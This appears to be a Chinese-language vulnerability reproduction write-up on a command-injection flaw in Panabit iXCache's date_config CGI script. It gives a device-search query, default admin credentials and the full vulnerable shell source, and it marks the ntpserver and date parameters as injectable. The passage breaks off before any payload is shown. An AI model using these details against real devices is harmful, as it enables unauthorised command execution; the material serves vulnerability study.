漏洞描述
Panabit iXCache date_config模块存在命令拼接,导致可执行任意命令。
漏洞影响
Panabit iXCache
网络测绘
title=”iXCache”
漏洞复现
登录页面

默认账号密码为:admin/ixcache , 存在漏洞的模块为
/cgi-bin/Maintain/date_config找到请求方式传参可以通过查看登陆页面文件获取, 通过抓包得知验证文件为 userverify.cgi

接收请求参数的方式如下,通过快速搜索查找可能交互的地方
"${REQUEST_METHOD}" = "POST"
这样就可以快速找到可以传参交互的地方,查看的过程发现存在可控点

#!/bin/sh
#This script is created by ssparser automatically. The parser first created by MaoShouyan
printf "Content-type: text/html
Cache-Control: no-cache
"
echo -n "";
. ../common/common.sh
myself="/cgi-bin/Maintain/`basename $0`"
echo -n "
<script languate=\"javascript\">
function Validate(frm)
{
frm.ntpserver.value = TrimAll(frm.ntpserver.value);
if (frm.ntpserver.value != \"\" && !IsIPAddr(frm.ntpserver.value)) {
alert(\"请输入IP地址!\");
frm.ntpserver.select();
return false;
}
return true;
}
</script>
";
if [ "${REQUEST_METHOD}" = "POST" ]; then
operator_check "${myself}"
[ "${CGI_ntpserver}" = "" ] && CGI_ntpserver="0.0.0.0"
echo "ntpserver_ip=${CGI_ntpserver}" > ${PGETC}/ntp.conf
timefmt="${CGI_year}${CGI_month}${CGI_day}${CGI_hour}${CGI_minute}.${CGI_second}"
errmsg=`date ${timefmt}`
[ "${CGI_ntpserver}" != "0.0.0.0" ] && ntpdate -t 10 ${CGI_ntpserver}
afm_dialog_msg "操作成功!"
fi
year=`date "+%Y"`
month=`date "+%m"`
day=`date "+%d"`
hour=`date "+%H"`
minute=`date "+%M"`
second=`date "+%S"`
if [ -f ${PGETC}/ntp.conf ]; then
. ${PGETC}/ntp.conf
CGI_ntpserver="${ntpserver_ip}"
fi
[ "${CGI_ntpserver}" = "" ] && CGI_ntpserver="0.0.0.0"
echo -n "
<body>
"; cgi_show_title "系统管理->系统时间"
echo -n "
<br>
<form method=post onsubmit=\"return Validate(this)\" action=\"${myself}\">
<table width=700 border=0 cellspacing=1 cellpadding=1 bgcolor=\"#ffffff\">
<tr id=row1 height=22>
<td width=40></td>
<td width=90 align=left>NTP服务器</td>
<td width=* align=left>
<input type=text name=ntpserver style=\"width:120px\" value=\"${CGI_ntpserver}\"></input> (请输入IP地址,目前不支持域名解析,0.0.0.0表示关闭NTP)</td>
</tr>
</table>
<br>
<table width=700 border=0 cellspacing=1 cellpadding=1 bgcolor=\"#ffffff\">
<tr id=row1 height=22>
<td width=40></td>
<td width=90 align=left>年/月/日</td>
<td width=* align=left>
<select name=year style=\"width:60px\" value=${year}>
";
tmpvar=2000
while [ ${tmpvar} -le 2020 ]; do
if [ ${tmpvar} -eq ${year} ]; then
echo "<option value=${tmpvar} selected>${tmpvar}</option>"
else
echo "<option value=${tmpvar}>${tmpvar}</option>"
fi
tmpvar=$((${tmpvar} + 1))
done
echo -n "</select>年
<select name=month style=\"width:60px\" value=${month}>
";
tmpvar=1
while [ ${tmpvar} -le 12 ]; do
selected=""
[ ${tmpvar} -eq ${month} ] && selected="selected"
if [ ${tmpvar} -lt 10 ]; then
echo "<option value=\"0${tmpvar}\" ${selected}>${tmpvar}</option>"
else
echo "<option value=\"${tmpvar}\" ${selected}>${tmpvar}</option>"
fi
tmpvar=$((${tmpvar} + 1))
done
echo -n "</select>月
<select name=day style=\"width:60px\" value=${day}>
";
tmpvar=1
while [ ${tmpvar} -le 31 ]; do
selected=""
[ ${tmpvar} -eq ${day} ] && selected="selected"
if [ ${tmpvar} -lt 10 ]; then
echo "<option value=\"0${tmpvar}\" ${selected}>${tmpvar}</option>"
else
echo "<option value=\"${tmpvar}\" ${selected}>${tmpvar}</option>"
fi
tmpvar=$((${tmpvar} + 1))
done
echo -n "</select>日</td>
</tr>
<tr id=row1>
<td></td>
<td align=left>时/分/秒</td>
<td width=* align=left>
<select name=hour value=0 style=\"width:60px\" value=${hour}>
";
tmpvar=0
while [ ${tmpvar} -le 23 ]; do
selected=""
[ ${tmpvar} -eq ${hour} ] && selected="selected"
if [ ${tmpvar} -lt 10 ]; then
echo "<option value=\"0${tmpvar}\" ${selected}>${tmpvar}</option>"
else
echo "<option value=\"${tmpvar}\" ${selected}>${tmpvar}</option>"
fi
tmpvar=$((${tmpvar} + 1))
done
echo -n "</select>时
<select name=minute value=0 style=\"width:60px\" value=${minute}>
";
tmpvar=0
while [ ${tmpvar} -le 59 ]; do
selected=""
[ ${tmpvar} -eq ${minute} ] && selected="selected"
if [ ${tmpvar} -lt 10 ]; then
echo "<option value=\"0${tmpvar}\" ${selected}>${tmpvar}</option>"
else
echo "<option value=\"${tmpvar}\" ${selected}>${tmpvar}</option>"
fi
tmpvar=$((${tmpvar} + 1))
done
echo -n "</select>分
<select name=second value=0 style=\"width:60px\" value=${second}>
";
tmpvar=0
while [ ${tmpvar} -le 59 ]; do
selected=""
[ ${tmpvar} -eq ${second} ] && selected="selected"
if [ ${tmpvar} -lt 10 ]; then
echo "<option value=\"0${tmpvar}\" ${selected}>${tmpvar}</option>"
else
echo "<option value=\"${tmpvar}\" ${selected}>${tmpvar}</option>"
fi
tmpvar=$((${tmpvar} + 1))
done
echo -n "</select>秒</td>
</tr>
</table>
<table style=\"width:700; border-bottom:1px #787882 solid; color:#0000ff\">
<tr><td align=right> </td></tr>
</table>
<table style=\"width:700\">
<tr>
<td align=right><input type=submit style=\"width:70\" value=\"提交\"></input>
<input type=hidden name=ifname value=\"fxp1\"></input></td>
</tr>
</table>
</form>
</table>
</center>
</body>
</html>
";
${CGI_ntpserver} 参数可以发现,受用户可控

主要位置注意这个代码位置
echo "ntpserver_ip=${CGI_ntpserver}" > ${PGETC}/ntp.conf这里将参数写入 ${PGETC}/ntp.conf 文件,查看文件位置,看一下变量 ${PGETC} 配置

在 /etc 目录下找到了这个文件

继续向下看
